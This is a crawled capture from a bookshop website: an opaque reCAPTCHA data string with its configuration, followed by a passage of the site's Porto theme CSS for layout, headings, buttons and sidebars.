ew5/DiFt5F00tQMONccO/aQbComzCuTELPR8Aw5DCqWkfCMKPDMK1TxLDj1tlGcK/w5YJEcOLwrpiWsKfwrbCozIRQHszAykpFcKMw6bDgsOhQcO2w70Mw5zCrhDDgzdfw7fCo2fCjMK6wp0awqXDqkjCnnRNwp8Iw7TDiiITwooGw47ChE7CoChKDD5WVS5WwoDCl8KJF8KqfmIMZMOiwpnCj8OIw7bCkMOawo8rOgbDgSZbw6cJW8OiwpjDgU/CnMKiw4QWwovCocKofDnCkcOww7LDq01iFi/CrMOHwqRlIE1MZsO0w73CicOROEI3w7XCl8OZw6bCq8O0woRsDcObSsKtw784w63Cuz5fS3l2IcOVGWfCm8ONLV5Dw67CnMKcw6FQJT/CmifCh8OZGcOocBzDgDxow70EOlfDtcOSeMKzE1F8fcKWI25Lwolsw5nCmsO+fBHCqWxBw47DhMO2wpcvwp/[base64]/Cn8Kiw7IlwqwsNy05W8KswppHw51Xw5ggewZGV8OjwqESw7fCnsKPcsOSYXIkRMOaZE5QciDCksOxA8OBQsOeR8KCwr/Ck8OSw6JFw6c7w7PDlXFNLB1ZwrbDq8O8woRCwqxwSX4twozDs0fDqsKxZFjCocKowrPCqiHDqE3DlcOpO8OgHMO5TMOywoZKwpJNLU/ClMO4VcO8CDFxRcKGEcKaw6zCusOdw6tBZj7CmcOHwqtcF8KUw7/DhHTDvkw/woUjw410wqjCtg0dw5zDuCvCgsOSGg4ENkhSw4TDo10Yw6xpACYNci14woVPw5PDshfDnwfDkGYmw74ewrYVw5RRT8KaJWXDmGbDjMOpw4xkF00qwpjCoCl2RMOoacK/fMO1I2JyL8KuejJVwqYLwptCUsK6wojCj8KdZMOsw63DvX8uPlbCginDvsO8TkfDqcKABSZ/[base64]/[base64]/DnEHCvcKgw4gZw6rCt2LCrR5sXXYFJyPCnMK3wqh5w73DnADDnMO7wpoGw6PDrMKSHcK/AcOhMRDCiC8uw4/Ci8O4wqvDhcKyQcOsKnhAwrJxMBzDksO2wrF9w5rDgXfDpVnChMOXe8Orw5wBw48KAk/CtRzDtDJVNTbCtWXDtMK+AinCl3ZBw5PDmcOjw4rCjGdFw75USm3CmTFFw77Do8OLHsOcZjwVKRnCuTnCl8OvwqHDg8OLw4vDvcKVwq92w7LCoMOUWBpsw4lCw6LCimLDjcK/w4AnF8K2w4o+B8Opw6Nsw6RWBQTDgMORMMOqZMKAwpvDpcOUw6ZpJ1x9w5/DmngaSj7ClcK0IkpMwofDmcOgwq8aaMOWM2JeOMKcA8O0wrjCj8KsXcK7wo/Dr8KRbMKAIcOfeCxPw7IiYj5DesOMOHlMUR3CuMO9w4BTRFBuKsKPw7fCgCldAR5eJMKVw5HCmcONwqbDlMK2DsKiw4/[base64]/ecKRSsKcLlPDvMKNwqhsUMKNHRBDH8Kbw5R0woNTKsOsP8ONwp0Hwq8Ew5HDo8OzWSDDvcOowrM0dzTDhMO0NcOYa3fCixXCrsOfTW8mH8O9O8K0OhgSZsObM8OEecKMCcOjVhNdBRhzWMOOXA5OXWXDjkhXwpp/[base64]/[base64]/w6lOw7gTw4rCiMOPwrAow6oDw4Quw4TCvsKrwrjDqzfCi8OCATPDlmHCugPCviTCksOLHcOnHsOpw7zCvMKFWhLCrsOiw6c5RUnCsMOUR8KhEsObQsOSYFHCthLDuSHDiSgeCjIacFI4w6o8w7HCrCTDp8K3eUMqNSHDosKow5AHw4BUYVTCusK3wrPDpcOWw7/CoxTDosOPw48DwqLDqsKGw7N1EwbDvsKOKMK2McK8Q8KRC8KuecKtRAZTTUDClUvCssOZUX7Cu8KbwqvDhsO3w4fDpBbCtB9Hw6HCkGN0Rg3DkyEJw63ChD/DpQI8IxDDojxrK8K5w6UiP3nCosO4DsOBwp3CkMK/[base64]/[base64]/wp4cw5s4TcO8w64Kw4HCqcOcG3nCvsK5w7d7wo5hw4/DvsK9KXFOHMOOGMKEE3HDgAjDmcKnwppawo9lwprCi2EMVVjCrcKCwp/DvsOmw4XCrB08B00fw4otwrDCrkB/PUzCrmLDjcO5w6fDiRbCuMOVDkfCvMKuGAzCksOAwpQBWsOKwq3CrwnDj8KibsKsW8KKwqjClEbDjsKVfsKJwqvDsw5fw5NmS8OawpLDmVciwplkwrnCgFnCsw4hw6jCs0TDgCg3FsKWGh3DuVp/J8KpEnMkKMObCsKCagnCj0HDo8OGW0x0w5x2woYxMsKSw6jCpMKDZ2PCqMOkw60ew586woFTbRXCrcObwp0YwqTCtn/[base64]/CgcKxwpfDoQssfSXDiSDCrC87ChUfwqMtVsKtKldVw7/DuBfDs2XCjsK6CMK4woU/X8KDwqDCvnvDvHcrw57CnMKSPF4wwpTCkGVtXMKqE3DDoMO5JsKRw5sGwoc5wqkaw4DDozfCgsK5w44Hw5DCjcKpwph/[base64]/Ds8OvdQRxDDdYCVA+bF7DjcOmAC9awo3DgyzCqcK4NX5Ew58swpVbw4bDtsKlw7FiS3R7BsOfVgs3w6IEecOZGRfCsMOww4hJwrnDjsOkZcK8wr/CpkLCs1FMwozDvcOww7TDr1bDs8O3wrTCi8OmI8KUEsK0acKOwrfDl8KNGMKQw7zCpMORwpYsRxvDqCTDrUF1w75mDcOWw7wkKsOow7EQScKGPsOMwr8Aw7hEVRXDkMKWezbDnizClDLCq8K4BsO0wrFNwqHDqVZoYwpvw6F/wqUGRMKkZ2/DgzV4P0/CqsKrwohOZcK9dMKfwqUaCsOQwqp3UV46woTDv8KuEXHDuMOCwq/DrsK3Vyt7w45DAAVuLRvDuGtLUFxWwo7DvkwhVD1IVcOxwqDDtsKbwozDu39xOAPCk8KqCMKzN8Onw5fCjBcWw4sfV3vDpWE8wpHCqBACw7zDtQLCqsOFeMKfw58Pw75uwp0AwqZgwpgDw5bCqDFbJsOPc8OIKDDCgC/CqggnEBRCwoIzw6FHw5ROw45Dw6TCicKBe8KXwqHCqRJ8w6oaw4XChXJxw4QZw77CicOHQA3CtTUSZMO/wpM6w7USw7vDtnnDnsKiw7puPmEhwroRw65QwrUGN1Ixwp3Dl8KhEMOzw4HCt2E/wr49DgpCwpXDjsKEw5MRw7fCn0RUw73DlDkjRMKPa8O8w4fCvldHwrLCtD0KKHvCpCc1w6cbw6bDiCdjwqpvJw7CjMO+wpXCumjDqcOkwrQAVcKMbsKsbzIkwovCuhTCq8KpDWBJagIYZD7CiCMmXFkqw7EgCj0SfMKCwpIuwozDgsO/w53Dj8OyPiM1w5bCg8OfCl9nw5TDmG86dMKNDkdqXC3DqMOWw6/CqsOmT8O3NnIhwptGSRnCgcOda2XCrMOYBcKtdXfCscKvNiMwOcO+a1HCo8OTf8OLwqfCgX5fwpTCkRkGHMK6NMK8YgQ1wojDjm1bw68fSzQ6OyUXPMKnMV0Aw4ZKw7/CmQwqNC/CsD/ClMKgel9UwpBxwqsjIsOsLRBvw5HDjcKBw4E8w4zDt2zDrcOvBT5hSjg1w6QiUMKbwrvDiCMTw77CuC4sSTnCmsOdw6HCpMOXwqRLwqjDnA9/[base64]/DvRzDvVx6ecKQw5nCqEIeCcKhPnPDhsOswoIOwovClXQKw5TCmMObw6nDm8O9AsKcw4LDpElqN8Okwr9pw54nwp56F2skE0AlEMKlwoPDhcKWDMOmwoPDo2xVw4HCmVwzwptLw4guw5ELfsOANsOCwpwVXcOEwoI4ZhdawoQKSFwPw5A7PcO8wp3DmQ/Cl8Kmw67ComLCqg3DksOXc8OJTsKQwqgGwqsjF8KAwr8jZcKUw6sjw6LDpiXDpFl2dRDDty09PsKtwpfDuMOAQ23CgllcwpISw7YVwoTCkxkuWXHCucOjw5EBwqLDncKjw5pHY1Jiw4rDm8K9wpTDrMKew745fsKlw6/[base64]/w4VqWcKEwpjCgknDtnzDssOtw6sAwqs/X8Ogw73Dqy01w6JpGHAwwqhuDiU9T2NWwpdrd8KbNsKtBXIteMKLbRjCnlLCog/DrMKTwoXCr8KNwqRBw54WU8OoAMOyIHI/[base64]/[base64]/CuMO1wp/DhsKyP2bDiMKnw4UFwr7CvMKgwobDpGoXLGxSwohuw5sFHT3CpxgIwrfCqMOwE2sMA8KEwr/[base64]/CnsOBw6sCT8KUXsOew63Di8KAQ8KCwpLCqVrCrWLCgT7CpE5rw4ROecKKw5ZuTFZ2worDqVZqUjDDh3DCncOCaU1Zw7jCgAHDuVgZw4FBwonCucOQwpRkYMO9AMKiWsOHw4hwwrDCtzE7CMKIPsKMw7vCmMKYwo/[base64]/DqsKRw5c+w6/DhsKww43Ds8K4E8KrbmzDnMONw47CuWDDg3LDhcKdwoTDlgJCwrg0w75twr7Dq8OHIB9YXhLDr8KlOzbCmsK4w7PDrlkfw5vDv1LDicKVwpbCmX3Cri5qWF0ww5XCs0HCq31dVMOdwo8eGD/CqAULUMOJw4zDklJkwqXCmMO8UBTCs0TDqMKOasOQb3zDgsOdQmgBWTAifHREwrvCoRTCnB12w5jCiCrCr2h5CcKcwpnDkAPDnCc9w7XDrsKDYSHCmsOmIcKaIlIYNzvDvQZBwqMBwprDnADDsDEiwr/DtcK0aMKAPcO1wqnDgMKgwrpRB8ODJ8KuInTCtifDh18HKybCrcOAw5knc1Z/w6bDrEI1fTvDh1ofKMK+Q1ZAw63CtC7CvkMsw4Bzwr9yNzTDucKeP1UtI2FAw6DDhTFow4DDtMK7TyzCjMKPw7DDmELDhHjDjcKuwpHCs8Krw6ozRMO6wpLCuGTCvFbCq3HCnxRgwpc1w6/DoxfCizoCH8KmS8Oswqduw5BgFkLCmCZ6wp18KsKlGiFtw4sDwrV/wqF9w5rDqcOUw5jCtMKlw7kkw711wpfDvsKPXmHClMONG8K0wpdzGsOfXB0owqNCw7jCg8O6dwxVw7Myw7HCmBJ6w4BQQ3BjKsOUJAHCpMK+woLDtmXDmQY+WF0KHcKUSsOewpXDnD9+SG7CssOpMcOPW2ZJOAN/w5PCvk0RP3AIw4zDi8Onw4FzwoDDkXkEY0NSw5HDnR1Fwp3DusODwo8dw78rc03CqMOGKMOqw6Eae8K0w4N8MjbDvMOkIsOrQ8OSICTCv0XDnR/Dp17Dp8O4CMKTcMKSCkHCpiXDtlTCksObwonCpMOAw5wWR8K+w6scNxLDjAnCmWPChG/DqglreFXDkMOKw4jDo8KIwoTClkN6RFzCllNbf8KIw6XCs8KDwpvCpwvDvxADBhEtdGhlYArCnUrCicOawoXCkMKnVcKIwpjDvMKGS2vDjDHClV7CjsKLPcOrwozCucKPw4zDisOiBSNXw7lzwrHDgQpKwpPCmsKIw4U4wqUXwoXCisKcQCvDm0/DvMOVwqMyw6swTcKRw4DCnWHCo8Odw7LDvcOlYwbDmcOiw77CnAfChMOFWFTDii0xwonCq8KQwrkfKsKmw7bDiXgYw7dVw5DCscO9RsO8fz7Cr8OYVUDDk1xPw5vCjBQOwoAyw4QZFk/[base64]/wrMkOsOzHntZZsOpw4/DkMKLwoAgC8OSw6jDohMLwqPCosOTw6LDr8KEwrdUw5jDik/Diw7DpsKkwpbCscK7wo/Cg8KJw5PCk8KfS0g3MMK3woxIwo0sZmnCrEDDosKpwpfDm8KUAcKywpzDnsORLxN2ERMVD8KnUcO+w4vDoTzCigIGwpHCoMKxw6XDqC3DkF7DhhfCjHvCvWUPw54dwqsWwo1AwpzDhRUkw4hVwojCjsOML8KJw6ENbcOyw4/Dl3jCnlFeSw1YKMOGO0PCqMKPw7dWUgfCiMKYL8OQIjZxwo9EfHV+Gxk1wrBjVmQkw74tw51BWcKfw5BtIcKIwpHCi0k/Q8OgwoDCjMKPEsOwe8OFK0nDl8O+w7c0w5RawopHb8OSwot+wpTCq8KxFMKHFRnCp8OvwpDCmMKAbcOxWsOAw7gyw4EdF0AfwqnDp8Onw4LCsxfDjsONw7xYw7/CrTPCrCFILMOxwoDCjiQLLm7DgQIEBcK5DsK+AMKEO3/DljVawoHCjcO9JEjCjkwZRMOhAsK7wpcHU1/CpQpWwo3DmzRWwrHDuAo+S8KiF8K/EmPCn8OOworDkX3DsUMhKsOIw73DosKuFRjDl8KuB8O9w4suPX7DvnIgw6jDlXUWw6ZtwrJEwoPCqcKgwp/CnyUSwqjDtwsnHMKfIgA2W8OMBW1Pw5Eew6AWISnDin/CrsOqw7tNw5zCj8Ojw4pGwrJ6wq1gw6bCh8OaSsK/RCFES37CksKKwrR0wozDksKLwrEnUQJSTms6w6BvScOBw5YAesKEZg9rwoDCkMOAw7/DpkNdwokXwpDCqR3DsjFPJMKgw7TDssKDwqk1GhnDsjXCmsKAw4d0wqw8wrZpwoEQw4gIfA/DoSt+eCQRP8KkWD/DvMOYP0bCrUJIMHQowp0kwpLCrXIBwowpQibCmzg3w7LDkCtow5jCjU7DnXcFLcOuw6zDkkM/[base64]/DiC/DoXrCn8KaHcO+worDszDCsEwCw5BrWcKwM1rClcKCw7LClcK2LcKTeR1wwq0hw5glw7w2woAATcKzDgIiLC91fMOjGmLCjMOUw4xtwrrDqCRqw4YAwosmwrF2SEZvNBw3AsOIVlfCunvDh8OuRnhTwpbDisO3w6VDwrTDjGMuYy8pw4/Cv8KaLMO6EMKQw7hPEFbCvEzDhWIowropbMK2w5fCrcODAcKAGXzDkcKKGsOQPMOGQH/ClMOyw6bChA3DtxA7wr42ZcK9w5oew7PCmMOjPDbCusONwo8iNhpLw486UBJKw5pIa8OGwrPDmMO8ekUyFBvDt8K5w4fDk0zClsOBUsOwDW/DqsKFP0/Csi1pOyxoYMKvwrPDjcKBwrHDpS0yBcKyYXrDj3QowqVmwrzCtMK2LQ5UGMKVe8OqWzzDiwrDm8OcC3wrZVdxwqzDtVjCilbCnQ7Dt8O9ZcO+DcKWwovDuMOTFQZywo/[base64]/DhW01d8Orfk8FOmnCjlLDrSAdwpclw4zDkMOGJcKCHlV7esKiEsOswrsPwp1dHBPDpgxTBsKRbE7ChzrDp8OKwroTccK0acOpwq9Tw5ZOw4/Dumddw456wp9VYcK5MGEswpHCicK5fUvDgMODw4orw6p+wp1CanPDhC/DuF3Dq1gmFwIhVsKdAcK6w5EhcTDDk8K3w6TCjsKbC1TDkzHCmsOuE8OyOwDCm8Kqw6IGw71lwo7DlHEpworCkg7DoMKdwqlvREN0w7Yywp7Dg8OXchTDvh/[base64]/DncKfwoMra8OAwprClsOswpfChHvDp0Y1wp7Cl8KawoTDncKCZMK3wo4LLihEKMKBw4vChA4/ORjCg8OyaUxnwpfCsE1YwqwfecKdGsOUYMOmU0sQIMOewrXCtWIiw5QqHMKZwr8NV1jCtcOCwqbCtMKfesOBKg/Dmgouw6AxwohqZAnCu8KmW8Ofw6oof8ONZkzCq8OMwpHCjhB7w4d3RMK0wol8b8KUZUgEw6g+w4bDkcOSwpU/[base64]/[base64]/[base64]/[base64]/CuQMRZMOGT8OEcwvCrMKeEjjCusK0w4gNw45HwpAwDcOmN8Kjw6c0wojCqlvDs8O0wozDl8K3Tmojw4wKAsKkdcKQAMKhZMO5Qn3CqQc5wpbDkcODw63Ckkl6FMKmXV8VAsOFw71ewqF4KEvDkgtCw6xQw47ClcK1w5IGF8O+wrLCicOsMz/CvsKjw5gdw4JXwp0oPsKkw7Vuw51yDAzDpR7CvcK0w5U/w54Uw6jCrcKDK8K8fwTDssOcO8O5CWDCkMOiIErDpQRwckDCpCPDpQoIWcOoSsKzwq/Dg8OnQMK8woVtw7BaTGlPwpA+w4bCvsKxfcKew4sFwqgxHMOHwrXCnsOLwosnO8K3w45+wrvCrETCrMOXw4PCpsKvw5pEK8KCQcONwrfDsxvCn8K/[base64]/Cnyh/L3vCmMKpCcOWC2zDkHfDsT8Ow5PChlIsC8KZwpxFeG7DiMOGwqjDk8ONw4zCrcO0TsOtSMK/UMK4U8OPwrpCdcKtaTk3wrHDn1fDh8KWQcOww5M5fsOIfMOmw7dpw7w7wp7Co8K4WSLDrQ7CkQMRw7TClVfCu8OGZcOewpATR8KePAJ9w7gDfMOnKjAfQ0RnwrTCsMK/wrnCh38qfMKawoNlBGDDqTQCXMOxUMKKwppAwqEdwrVCwqfDhMOPCsOwYcK4wo7DuHfDk35nwo7CtsKtXMOEasOiCMO8C8OyAsKmaMOiOBcNUcOHJiVlTgJvwq9iLcOIw5fCo8O6woPColHDvBTDmsOoC8KgQWxMwqsfDRRSJsKNw5spPMO9w4rCr8K7I3t/WsKSwrzCmWdZwr7CtBvCkj08wrFBLAdow6vDuUVDYSbCnWxxw4rClQTDkGIVw5o1ScOtw6TDtDzDsMKTw4sqwqnCq1NRwpVJXsOxU8KJRsK2Q3LDix1TCVEdBMObAg1qw7XCnWPDncK7w53DqMK4VhkPw6hHw7xRWXwSw43CnjbCsMO3C1HCt2/Dk0TCgcOCHlYpDH0dwo3Cr8OIN8K+wofCscKDNMKgWMOFRxrCnMODIXvCpsOBI0NFw7UdHgwTw6gGwqw/[base64]/DnlApwqNXwrxxw7Fww7TCkcOJw4fDl8OiezPDvn10Y05BAjEGwpBYwogvwo4Hw6xwGCPCgR7ChsKzwqAcw6dfw4bCnVs9wpLCqiXDnMKtw4XCvAjDpBLCr8OYQT5aHcOSw5R8wpTCgsO/wpdtw6Z7w4gPTcOhwqrDl8OQF3rClsOuwrIyw6bDpjEbw6zDnsK6Jwc+XhPDsxxMZ8OTSmHDv8K9wp/CnynCtcOnw4/Ck8KVwpMTacKoTMKYHsOcwr/[base64]/DgS1JIsORR8OLVxnDlsOEwrgZN8OPBh9Zw6MTw7LDgMOYJQ/DmW/DrcOWB3oow7XCjcKnw7vClsOuwp3Cn105w7XCqzjCr8KNNH9BZQlQwo3Cm8OIw4/[base64]/[base64]/[base64]/CswIGwrAowqHDnwl0w5fDkMO2wphFaGTDmFYSw4TCohzDiVzCnMOfB8K7dMK5wo/Cp8K9wojCl8OZG8KXwpbDlcKVw4JBw4F0Vi81SmEUWcOJWyLCu8KcfcKjw5FxDhIrw5dTBMOZGsKXZ8Oaw6Y1woNRE8OswrI5M8KBw4B4w59Ab8KSdcOUKsO/C1xawoPCiUPDjsKUwpnDm8KEc8KJYG0eJGg2KnBMwqNbPELDj8OQwr87Iz0uw6wwBmjClcO1w5jCu1bCl8OQYMOIf8KTwqcncsOoeScLNUAmU2/DogTDlMK3b8Kmw6/ClMKDUArCkMKfcVTDuMOJCHwoLMKGPcOdw6fDinHDi8Ksw6fCpMOrwrPDniRYbgh9wr8/Xm/[base64]/[base64]/[base64]/Ci8KmwpvCtX7DnMOdwoB6w5JGZcOKasK/w5vDs8KLRBLDnMOYw5bCqsO9NzrDtlfDtzcAwpM8wqDCjsOHRVLDmh/CnMOHDxPCv8O9wop9LsOBw5oDwpofBDYtVsK2BXvCoMK7w4xww4zCqsKmw4sQRizChEXDuTBfw6E1woQeOiILw5NSZR7DgwlIw4rDssKTajp9wqJCw7URwrTDsz7ChhTCr8OCw5HChcK/ET8cWMKHwrTDhTDDhi8ZFMOkHMOuwokULcONwqLCvMKnwpPDocO3SiVkS0TDo1XCkMKNwrnClyUKw4TDisOiJHLCpsK3ZMOyJ8OxwoTDiDLCrjo+NnrCgjQCwr/Cg3E9c8KASsKtbkPCkkrCiXtJesOXAcK/wqDCml5ww5HCvcKVwrpCJjLCmjxmM2HCizIjw5HDpzzDmT/CqRhawoAhw7TCvmEPH0gNbsKaPXQdVMO2wp8owoA/[base64]/[base64]/DiA1FFMKSwrHDlcKIwojDvRs2wobCmMO/dMOmw7IaMQ/CusObbQA8w6nDgzvDhBFNwq10HnZjT0LDtX7Co8KIHQXDtsK1wrcPR8OkwrjDncOYw7LCn8Kmwr/CrUzCiX/[base64]/ChMOmwpkvYS0swqjCkz12wptaWsK5w7PCrFtCw6PDp8KJQ8KjXALDpnfCuVcowqRiwpVmLsKAWj9swqLCocKMwqzDi8O6w5nDksO/A8OxbcK6wr3DqMKUwq/[base64]/DmnrDgijChcKLIsOrLsO9wpIJw4vCq1bCq8O7wprDgsOtSnlqwpcRwqDDtsO8w507HUMRVcKJUgnCksO5OmvDvsKlasOkVlHDrRQLQcKlw43ClDbCosOkYk8nwqgTwqEPwr5AI1ogwqhzw5zDgWFAHcOuZsKMwrVOc0JkGkjCmQZ9wp/DpWvDn8KOdhjDtsO/BcOZw7/[base64]/CsB4Cw7s3f3oiw6TDg8Kewp/CtcKtwr84wofCmi88wo3CkcKXD8OSw7l5SsOkAx3Co3HChMKww4bCjCFeIcObw7kVNFYaZH/CvsOYT0vDscKwwoRYw6tKcmvDrBgXwrPDmcKEw6nDtcKFw4tAVlk/Nl8LdwDCn8KpQx9Nw7TDj17CjFtgw5BNwrsJw5TDuMK0w790w5DCmcKAw7PDuUvDqmDCtjZtw7RTH3bDpcO9w7LCkcOCw6TCicOCLsO+W8OYwpDCp3/ClcKKwpVRwqrCnGEJw53DocOhJDsAwoHCvw/[base64]/DtsOaw7PCnxZ3FMOPwrfCiMOfRCrDosKtw5MOTsOuw7slLsOzw7VuNsK/dRDCuMK+BsKXchLDjyFkwoMJa3jCl8Kmwr/DlcKnwpTDi8K2PWJgw5/[base64]/[base64]/DosOxw65hYjdzw4fCjgzDmBzDtAwkGlRBYhIOw5NZw5XCp8KPwrDCt8KfPcOgw5IVwr8awp4ewq/DrMOEwr3DusKjGsKPPAMZXGtwb8Ofwppxw6UywqMowpzClSMPX3xWLcKrBcKwcnjCmsOWckIqwpfCs8Ovwo/ChknDtUvChsOjwrvCicKYw5EfwpXDjsOMw7bCowJ1DMKPw7XDuMKpw753RMO3w5nDgcKDw5QiAMOTISLCqA9iwojCucOTBHjDoz92w6lrPgZRbGzDlcO1HysBw6I1woR9P2MOdERpw53DqsKbw6JUwpR7cXJaQ8O/Eih9bsOwwo3CocO6XcOyScKpw5LCqsKye8ONNsKiwpA3w7Auw53Co8KTw5JiwotawoLChsKWcsObb8KndQ7CmsKrw6QnL1vCjMOUQ0DCvjrCtmfChVNSdx/ChFfDiGF9eUBrZsKfWcOdw51nMVrCpAsfU8K8bRtswqQXw5jDicKoM8KlwoPCosKdw597w6hcG8KqKHnDtcKYTsO5wobDqTzCo8OAwpAKL8OgEhHCrMOhJ2V8I8Ovw6TChhrDiMOZHh8Cw40\\u003d\x22],null,[\x22conf\x22,null,\x226LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.ardsbookshop.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OLHumW51cEexP3J3CfZZhRx19IhFsevSOEhTN6/Refo\\u003d\x22,1,0,null,1,1767841660981,0,0,[184,13,148,253],null,[121,56,236,132,140],\x22RC-XA3vrP9TaLdx9w\x22,null,null,null,null,null,\x220dAFcWeA4KIIXGJ95_aZ5L1OSXKck-VEN6u2rPDANugCcM6ihRKaIAfZegSbv-GnxDNo_1dTrKWy7ZHZET_MNYCDKuJSn9bfkZcw\x22,1767924461032]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ardsbookshop.com/media/porto/configed_css/settings_default.css
body_size: 2268
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-10-11 14:19:16 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

.layout-fullwidth .container, .layout-fullwidth .block.category.event, .layout-fullwidth .footer.content, .layout-fullwidth .header.content, .layout-fullwidth .navigation, .layout-fullwidth .page-main, .layout-fullwidth .page-wrapper>.breadcrumbs >ul, .layout-fullwidth .page-wrapper>.page-bottom, .layout-fullwidth .page-wrapper>.widget, .layout-fullwidth .top-container {
    padding-left: 3.125vw;
    padding-right: 3.125vw;
}
@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
h1, h2, h3, h4, h5, h6 {
    color: #222529;
    letter-spacing: normal;
}
h1 {
    font-weight: 700;
    font-size: 36px;
    line-height: 44px;
    color: #212529;
    margin: 0 0 32px 0;
}
h2 {
    font-weight: 700;
    font-size: 30px;
    line-height: 40px;
    color: #212529;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 700;
    font-size: 25px;
    line-height: 32px;
    color: #212529;
    margin: 0 0 20px 0;
}
h4 {
    font-weight: 700;
    font-size: 20px;
    line-height: 27px;
    color: #212529;
    margin: 0 0 14px 0;
}
h5 {
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #212529;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 500;
    font-size: 13px;
    line-height: 18px;
    color: #212529;
    margin: 0 0 14px 0;
}
.home-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    font-family: Poppins;
    letter-spacing: .01em;
    font-weight: 700;
    line-height: 1.42857;
    padding: .8em 2em;
}
html .action.primary {
    color: #fff;
    background-color: #08c;
    border-color: #08c #08c #069;
}
html .btn-modern {
    font-size: .8125rem;
    padding: 1em 2.8em;
    text-transform: uppercase;
    height: auto;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-lg {
    line-height: 1.3333;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-borders.btn-dark {
    background: transparent;
    border-color: #212529;
    color: #212529;
}
.btn-borders.btn-xl {
    font-size: 1.1875rem;
    border-width: 4px;
}
.btn-borders.btn-lg {
    font-size: 1.05rem;
    border-width: 4px;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
.btn-borders {
    padding: .9em 3em!important;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.layout-fullwidth .main-panel-top > .container {
    max-width: 100%;
    padding-left: 3.125vw;
    padding-right: 3.125vw;
}
.widget_sidebar_menu {
    border: none;
}
.sw-megamenu.navigation.side-megamenu li.level0 > a {
    margin: 0;
    padding-left: 0;
    font-family: Open Sans,sans-serif;
    font-size: 14px;
    font-weight: 600;
    line-height: 22px;
    padding: .75rem 0;
    letter-spacing: .07px;
    border-top: 1px solid rgba(39,37,41,.07) !important;
    padding-right: 30px;
}
.rtl .sw-megamenu.navigation.side-megamenu li.level0 > a {
    padding-right: 0;
    padding-left: 30px;
}
.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0 > a {
    padding-right: 0;
    padding-left: 30px;
}
.page-layout-2columns-right.rtl .sw-megamenu.navigation.side-megamenu li.level0 > a {
    padding-left: 0;
    padding-right: 30px;
}
.sw-megamenu.navigation.side-megamenu li.level0:first-child > a {
    border-top: none !important;
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.porto-icon.none {
    display: block;
}
.catalog-category-view .sidebar.sidebar-main .sidebar-content,.catalogsearch-result-index .sidebar.sidebar-main .sidebar-content {
    border: none;
    background: #ededea;
}
.sidebar .sidebar-content .block-category-list, .side-custom-block .custom-block,.filter-options-item,.filter-actions,.sidebar .sidebar-content .side-megamenu {
    padding: 1rem;
    margin-bottom: 0;
    border: none;
}
.sidebar .sidebar-content .side-megamenu {
    padding: 0;
    background: #fff;
    margin-bottom: 5px;
    padding-bottom: 25px;
}
.filter-current {padding: 0;}
.block-category-list .block-title, .side-custom-block .custom-block h2, .filter-options-title, .filter .filter-current-subtitle {
    border-bottom: 1px solid rgba(34,37,41,.07);
    padding: 0 0 6px;
    margin-bottom: 0;
    line-height: 1.4;
    font-size: 12px;
    font-weight: 600;
    color: #000;
    letter-spacing: .05em;
    font-family: Poppins,sans-serif;
}
.side-custom-block .custom-block h2 {
    margin-bottom: 10px;
}
.block-category-list .block-content,.filter-options-content,.custom-block .block-content, .filter-current .items,.filter-actions {
    padding-left: 15px;
}
.rtl .block-category-list .block-content,.rtl .filter-options-content,.rtl .custom-block .block-content, .rtl .filter-current .items,.rtl .filter-actions {
    padding-right: 15px;
    padding-left: 0;
}
.block-category-list .block-content ol li a {
    font-size: 12px;
    padding: 4px 0;
    font-weight: 400;
}
.side-custom-block .custom-block:last-child {
    margin-bottom: 0;
}
.side-custom-block .custom-block h5 {
    margin-top: 0 !important;
}
@media (min-width: 1200px) {
.layout-fullwidth.page-layout-3columns .sidebar-main,.layout-fullwidth.page-layout-3columns .sidebar-second {
    flex: 20%;
    max-width: 20%;
    width: 20%;
}
.layout-fullwidth.page-layout-3columns .column.main {
    flex: 0 0 60%;
    max-width: 60%;
    width: 60%;
}
}
@media (min-width: 1600px) {
